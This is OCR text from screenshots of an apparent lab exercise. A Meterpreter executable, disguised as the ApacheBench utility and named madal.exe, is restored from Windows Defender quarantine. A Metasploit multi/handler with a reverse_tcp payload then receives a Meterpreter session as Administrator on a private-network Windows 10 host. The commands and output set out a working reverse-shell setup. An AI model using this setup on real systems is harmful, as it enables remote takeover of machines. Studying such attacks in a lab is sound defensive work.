 Windows 보안
빠른 검색 기한
2025-05-13 오후 12:49
위협이 제거 또는 복원됨
심각
2025-05-13 오후 12:46
검색됨: Trojan:Win32/Meterpreter.O
상태: 제거 또는 복원됨
이 위협 또는 앱이 격리 목록에서 제거되었거나 장치에 복
원되었습니다.
날짜: 2025-05-13 오후 12:47
세부 정보: 이 프로그램은 위험하며 공격자의 명령을 실행
합니다.
영향을 받는 항목:
작업 관리자
파일(F) 옵션(O) 보기(V)
프로세스 성능 앱 기록 시작프로그램 사용자 세부 정보
이름 상태
앱 (3)
Windows 보안
Windows 탐색기
작업 관리자(2)
백그라운드 프로세스 (43)
AggregatorHost.exe
Antimalware Core Service
Antimalware Service Executable
ApacheBench command line u...
X
관리 C:\
파일 홈 공유 보기 드라이브 도구
내 PC › 로컬 디스크 (C:)
이름
즐겨찾기
바탕 화면
다운로드
문서
사진
OneDrive
내 PC
네트워크
inetpub
PerfLogs
Program Files
Program Files (x86)
Windows
사용자
madal.exe
madal.exe 속성
일반 호환성 보안 자세히 이전 버전
O
madal.exe
파일 형식: 응용 프로그램(.exe)
설명: ApacheBench command line utility
위치: C:\
크기: 72.0KB (73,802 바이트)
디스크 할당 크기: 76.0KB (77,824 바이트)
만든 날짜: 2025년 5월 13일 화요일, 오후 12:46:25
수정한 날짜: 2025년 5월 13일 화요일, 오후 12:46:25
192.168.10.128 - PuTTY
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > set lhost 192.168.10.128
lhost => 192.168.10.128
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.128:4444
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 192.168.10.128:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0
msf6 exploit(multi/handler) > [*] Sending stage (177734 bytes) to 192.168.10.130
[*] Meterpreter session 1 opened (192.168.10.128:4444 -> 192.168.10.130:50907) at 2025-05-12 20:5
msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN10\Administrator @ WIN10 192.168.10.128:4444 -> 192.168.
msf6 exploit(multi/handler) >